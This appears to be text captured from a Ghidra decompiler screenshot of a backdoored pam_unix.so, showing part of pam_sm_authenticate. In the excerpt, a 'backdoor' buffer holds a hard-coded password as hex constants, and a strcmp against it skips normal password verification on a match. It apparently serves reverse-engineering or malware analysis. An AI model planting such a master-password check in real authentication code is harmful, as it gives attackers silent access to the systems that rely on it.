 CodeBrowser: Unix pam rev:/pam_unix.so
File Edit Analysis Navigation Search Select Tools Window Help
I D U L F R V B
Program Trees
pam_unix.so
.bss
.data
.got.plt
.got
.dynamic
.data.rel.ro
Program Tree × DWARF ×
Symbol Tree
f GoodMD5Update
f is_pwd_shadowed
f lock_pwdf
f pam_sm_acct_mgmt
f pam_sm_authenticate
f pam_sm_chauthtok
Decompile: pam_sm_authenticate - (pam_unix.so)
26 }
27 else {
28 __ptr = (int *)malloc(4);
29 }
30 iVar2 = pam_get_user(pamh,&name,0);
31 if (iVar2 == 0) {
32 if ((name != (char *)0x0) && ((*name - 0x2bU & 0xfd) != 0)) {
33 iVar3 = _unix_blankpasswd(pamh,ctrl,name);
34 if (iVar3 == 0) {
35 prompt1 = (char *)dcgettext("Linux-PAM","Password: ",5);
36 iVar2 = _unix_read_password(pamh,ctrl,(char *)0x0,prompt1,(char *)0x0,"-UN*X-PASS",&p);
37 if (iVar2 == 0) {
38 backdoor._0_8_ = 0x4533557e656b6c7a;
39 backdoor._8_7_ = 0x2d326d3238766e;
40 local_40 = 0;
41 iVar2 = strcmp((char *)p,backdoor);
42 if (iVar2 != 0) {
43 iVar2 = _unix_verify_password(pamh,name,(char *)p,ctrl);
44 }
45 p = (void *)0x0;